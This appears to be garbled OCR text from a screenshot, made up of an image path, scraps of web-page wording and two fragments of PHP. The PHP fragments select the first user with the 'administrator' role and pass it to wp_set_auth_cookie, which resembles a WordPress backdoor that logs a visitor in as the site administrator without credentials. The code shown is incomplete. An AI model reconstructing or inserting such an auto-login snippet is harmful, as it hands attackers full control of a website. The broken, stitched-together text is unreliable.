
['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
Help
0
t
tans TallTecoma stans
e a review
 Stock